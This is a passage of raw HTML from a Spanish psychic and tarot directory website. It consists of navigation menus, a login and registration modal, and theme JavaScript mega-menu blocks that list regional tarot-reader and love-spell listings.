<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://videntesde.com/tarotistas-en-madrid/videntes-de-madrid/">Videntes de Madrid</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-sevilla/">Videntes de Sevilla</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://videntesde.com/tarotistas-en-valencia/videntes-de-valencia/">Videntes de Valencia</a></li>
<li id="menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32608"><a href="https://videntesde.com/videntes-en-catalunya/videntes-de-barcelona/">Videntes de Barcelona</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Videntes-De-España-876989285826398/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>tu correo electrónico</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>tu nombre de usuario</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registro">
                    <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://videntesde.com/">
			<picture class="td-retina-data" data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" title="Videntes de España">
<source type="image/webp" data-lazy-srcset="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png.webp"/>
<img data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Videntes de España" data-lazy-src="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png"/><noscript><img data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" src="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" alt="Videntes de España"/></noscript>
</picture>

		</a>
			<a class="td-header-logo td-sticky-disable" href="https://videntesde.com/">
			<picture class="td-retina-data" data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" title="Videntes de España">
<source type="image/webp" srcset="https://videntesde.com/wp-content/uploads/2016/10/videntede.png.webp"/>
<img data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" src="https://videntesde.com/wp-content/uploads/2016/10/videntede.png" alt="Videntes de España"/>
</picture>

		</a>
	    </div>
    <div class="menu-head-2-container"><ul id="menu-head-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-109"><a href="#">Videntes por Comunidades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-101"><a href="https://videntesde.com/tarotistas-en-asturias/">tarotistas en Asturias</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_6b6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_6b6" ><script type="rocketlazyloadscript">var block_tdi_1_6b6 = new tdBlock();
block_tdi_1_6b6.id = "tdi_1_6b6";
block_tdi_1_6b6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_6b6","tdc_css_class":"tdi_1_6b6","tdc_css_class_style":"tdi_1_6b6_rand_style"}';
block_tdi_1_6b6.td_column_number = "3";
block_tdi_1_6b6.block_type = "td_block_mega_menu";
block_tdi_1_6b6.post_count = "4";
block_tdi_1_6b6.found_posts = "78";
block_tdi_1_6b6.header_color = "";
block_tdi_1_6b6.ajax_pagination_infinite_stop = "";
block_tdi_1_6b6.max_num_pages = "20";
tdBlocksArray.push(block_tdi_1_6b6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_6b6" id="tdi_2_26b" data-td_block_id="tdi_1_6b6" data-td_filter_value="" href="https://videntesde.com/tarotistas-en-asturias/">Todo</a><a class="mega-menu-sub-cat-tdi_1_6b6"  id="tdi_3_d66" data-td_block_id="tdi_1_6b6" data-td_filter_value="60" href="https://videntesde.com/tarotistas-en-asturias/videntes-de-asturias/">Videntes de Asturias</a></div></div><div id=tdi_1_6b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/amarres-fuertes-con-tarotista-por-telefono-grado/" rel="bookmark" class="td-image-wrap " title="Amarres fuertes con tarotista por telefono en  Grado" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Amarres fuertes con tarotista por telefono en  Grado" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horospoco-diario-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Amarres fuertes con tarotista por telefono en  Grado" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horospoco-diario-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-asturias/" class="td-post-category">tarotistas en Asturias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/amarres-fuertes-con-tarotista-por-telefono-grado/" rel="bookmark" title="Amarres fuertes con tarotista por telefono en  Grado">Amarres fuertes con tarotista por telefono en  Grado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-economica-por-visa-muros-de-nalon/" rel="bookmark" class="td-image-wrap " title="Vidente económica por visa en  Muros de Nalón" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente económica por visa en  Muros de Nalón" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/i-ching-gratis-facil-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente económica por visa en  Muros de Nalón" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/i-ching-gratis-facil-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-asturias/" class="td-post-category">tarotistas en Asturias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-economica-por-visa-muros-de-nalon/" rel="bookmark" title="Vidente económica por visa en  Muros de Nalón">Vidente económica por visa en  Muros de Nalón</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-para-la-salud-caravia/" rel="bookmark" class="td-image-wrap " title="Vidente para la salud de  Caravia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente para la salud de  Caravia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopos-diario-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente para la salud de  Caravia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopos-diario-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-asturias/" class="td-post-category">tarotistas en Asturias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-para-la-salud-caravia/" rel="bookmark" title="Vidente para la salud de  Caravia">Vidente para la salud de  Caravia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/experta-vidente-por-telefono-castrillon/" rel="bookmark" class="td-image-wrap " title="Experta vidente por telefono en  Castrillón" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20172%20150'%3E%3C/svg%3E" alt="" title="Experta vidente por telefono en  Castrillón" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopos-diarios-gratis-172x150.jpeg"  width="172" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Experta vidente por telefono en  Castrillón" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopos-diarios-gratis-172x150.jpeg"  width="172" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-asturias/" class="td-post-category">tarotistas en Asturias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/experta-vidente-por-telefono-castrillon/" rel="bookmark" title="Experta vidente por telefono en  Castrillón">Experta vidente por telefono en  Castrillón</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_6b6" data-td_block_id="tdi_1_6b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_6b6" data-td_block_id="tdi_1_6b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-102"><a href="https://videntesde.com/tarotistas-en-cantabria/">Tarotistas en Cantabria</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_262 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_262" ><script type="rocketlazyloadscript">var block_tdi_4_262 = new tdBlock();
block_tdi_4_262.id = "tdi_4_262";
block_tdi_4_262.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_262","tdc_css_class":"tdi_4_262","tdc_css_class_style":"tdi_4_262_rand_style"}';
block_tdi_4_262.td_column_number = "3";
block_tdi_4_262.block_type = "td_block_mega_menu";
block_tdi_4_262.post_count = "4";
block_tdi_4_262.found_posts = "102";
block_tdi_4_262.header_color = "";
block_tdi_4_262.ajax_pagination_infinite_stop = "";
block_tdi_4_262.max_num_pages = "26";
tdBlocksArray.push(block_tdi_4_262);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4_262" id="tdi_5_a62" data-td_block_id="tdi_4_262" data-td_filter_value="" href="https://videntesde.com/tarotistas-en-cantabria/">Todo</a><a class="mega-menu-sub-cat-tdi_4_262"  id="tdi_6_6b5" data-td_block_id="tdi_4_262" data-td_filter_value="57" href="https://videntesde.com/tarotistas-en-cantabria/videntes-de-cantabria/">Videntes de Cantabria</a></div></div><div id=tdi_4_262 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-de-amarres-puros-por-806-hazas-de-cesto/" rel="bookmark" class="td-image-wrap " title="Tarotista de amarres puros por 806 de Hazas de Cesto" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista de amarres puros por 806 de Hazas de Cesto" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/interpretacion-carta-astral-gratis-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista de amarres puros por 806 de Hazas de Cesto" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/interpretacion-carta-astral-gratis-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-cantabria/" class="td-post-category">Tarotistas en Cantabria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-de-amarres-puros-por-806-hazas-de-cesto/" rel="bookmark" title="Tarotista de amarres puros por 806 de Hazas de Cesto">Tarotista de amarres puros por 806 de Hazas de Cesto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-por-pasion-por-telefono-escalante/" rel="bookmark" class="td-image-wrap " title="Tarotista por pasión por telefono en Escalante" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista por pasión por telefono en Escalante" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/i-ching-mesopotamia-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista por pasión por telefono en Escalante" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/i-ching-mesopotamia-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-cantabria/" class="td-post-category">Tarotistas en Cantabria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-por-pasion-por-telefono-escalante/" rel="bookmark" title="Tarotista por pasión por telefono en Escalante">Tarotista por pasión por telefono en Escalante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/alto-poder-en-tarotismo-por-telefono-reocin/" rel="bookmark" class="td-image-wrap " title="Alto poder en tarotismo por telefono de Reocín" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Alto poder en tarotismo por telefono de Reocín" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tarot-de-josnell-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Alto poder en tarotismo por telefono de Reocín" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tarot-de-josnell-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-cantabria/" class="td-post-category">Tarotistas en Cantabria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/alto-poder-en-tarotismo-por-telefono-reocin/" rel="bookmark" title="Alto poder en tarotismo por telefono de Reocín">Alto poder en tarotismo por telefono de Reocín</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-y-tarotista-por-telefono-santa-cruz-de-bezana/" rel="bookmark" class="td-image-wrap " title="Vidente y tarotista por telefono en Santa Cruz de Bezana" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente y tarotista por telefono en Santa Cruz de Bezana" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tirada-del-tarot-del-amor-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente y tarotista por telefono en Santa Cruz de Bezana" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tirada-del-tarot-del-amor-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-cantabria/" class="td-post-category">Tarotistas en Cantabria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-y-tarotista-por-telefono-santa-cruz-de-bezana/" rel="bookmark" title="Vidente y tarotista por telefono en Santa Cruz de Bezana">Vidente y tarotista por telefono en Santa Cruz de Bezana</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_262" data-td_block_id="tdi_4_262"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_262" data-td_block_id="tdi_4_262"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-103"><a href="https://videntesde.com/tarotistas-en-islas-baleares/">Tarotistas en Islas Baleares</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_0b6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_0b6" ><script type="rocketlazyloadscript">var block_tdi_7_0b6 = new tdBlock();
block_tdi_7_0b6.id = "tdi_7_0b6";
block_tdi_7_0b6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_0b6","tdc_css_class":"tdi_7_0b6","tdc_css_class_style":"tdi_7_0b6_rand_style"}';
block_tdi_7_0b6.td_column_number = "3";
block_tdi_7_0b6.block_type = "td_block_mega_menu";
block_tdi_7_0b6.post_count = "4";
block_tdi_7_0b6.found_posts = "67";
block_tdi_7_0b6.header_color = "";
block_tdi_7_0b6.ajax_pagination_infinite_stop = "";
block_tdi_7_0b6.max_num_pages = "17";
tdBlocksArray.push(block_tdi_7_0b6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7_0b6" id="tdi_8_12f" data-td_block_id="tdi_7_0b6" data-td_filter_value="" href="https://videntesde.com/tarotistas-en-islas-baleares/">Todo</a><a class="mega-menu-sub-cat-tdi_7_0b6"  id="tdi_9_888" data-td_block_id="tdi_7_0b6" data-td_filter_value="30" href="https://videntesde.com/tarotistas-en-islas-baleares/videntes-de-illes-balears/">Videntes de Illes Balears</a></div></div><div id=tdi_7_0b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-1-consulta-gratis-calvia/" rel="bookmark" class="td-image-wrap " title="Videntes 1 consulta gratis  en Calvià, Illes Balears" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes 1 consulta gratis  en Calvià, Illes Balears" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/quiero-que-mi-amigo-se-enamore-de-mi-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes 1 consulta gratis  en Calvià, Illes Balears" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/quiero-que-mi-amigo-se-enamore-de-mi-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-islas-baleares/" class="td-post-category">Tarotistas en Islas Baleares</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-1-consulta-gratis-calvia/" rel="bookmark" title="Videntes 1 consulta gratis  en Calvià, Illes Balears">Videntes 1 consulta gratis  en Calvià, Illes Balears</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/seguramente-la-mejor-vidente-por-visa-ariany/" rel="bookmark" class="td-image-wrap " title="Seguramente la mejor vidente por visa  de Ariany, Illes Balears" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Seguramente la mejor vidente por visa  de Ariany, Illes Balears" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-signo-soy-si-naci-el-1-de-febrero-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Seguramente la mejor vidente por visa  de Ariany, Illes Balears" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-signo-soy-si-naci-el-1-de-febrero-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-islas-baleares/" class="td-post-category">Tarotistas en Islas Baleares</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/seguramente-la-mejor-vidente-por-visa-ariany/" rel="bookmark" title="Seguramente la mejor vidente por visa  de Ariany, Illes Balears">Seguramente la mejor vidente por visa  de Ariany, Illes Balears</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-sin-gabinetes-gratis-arta/" rel="bookmark" class="td-image-wrap " title="Vidente sin gabinetes gratis  en Artà, Illes Balears" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente sin gabinetes gratis  en Artà, Illes Balears" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-signo-soy-si-naci-el-10-de-octubre-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente sin gabinetes gratis  en Artà, Illes Balears" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-signo-soy-si-naci-el-10-de-octubre-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-islas-baleares/" class="td-post-category">Tarotistas en Islas Baleares</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-sin-gabinetes-gratis-arta/" rel="bookmark" title="Vidente sin gabinetes gratis  en Artà, Illes Balears">Vidente sin gabinetes gratis  en Artà, Illes Balears</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-santera-amarres-gratis-palma/" rel="bookmark" class="td-image-wrap " title="Vidente santera amarres gratis  de Palma, Illes Balears" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente santera amarres gratis  de Palma, Illes Balears" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/santoral-27-enero-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente santera amarres gratis  de Palma, Illes Balears" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/santoral-27-enero-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-islas-baleares/" class="td-post-category">Tarotistas en Islas Baleares</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-santera-amarres-gratis-palma/" rel="bookmark" title="Vidente santera amarres gratis  de Palma, Illes Balears">Vidente santera amarres gratis  de Palma, Illes Balears</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_0b6" data-td_block_id="tdi_7_0b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_0b6" data-td_block_id="tdi_7_0b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-104"><a href="https://videntesde.com/tarotistas-en-la-rioja/">Tarotistas en La Rioja</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_656 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_656" ><script type="rocketlazyloadscript">var block_tdi_10_656 = new tdBlock();
block_tdi_10_656.id = "tdi_10_656";
block_tdi_10_656.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_656","tdc_css_class":"tdi_10_656","tdc_css_class_style":"tdi_10_656_rand_style"}';
block_tdi_10_656.td_column_number = "3";
block_tdi_10_656.block_type = "td_block_mega_menu";
block_tdi_10_656.post_count = "4";
block_tdi_10_656.found_posts = "175";
block_tdi_10_656.header_color = "";
block_tdi_10_656.ajax_pagination_infinite_stop = "";
block_tdi_10_656.max_num_pages = "44";
tdBlocksArray.push(block_tdi_10_656);
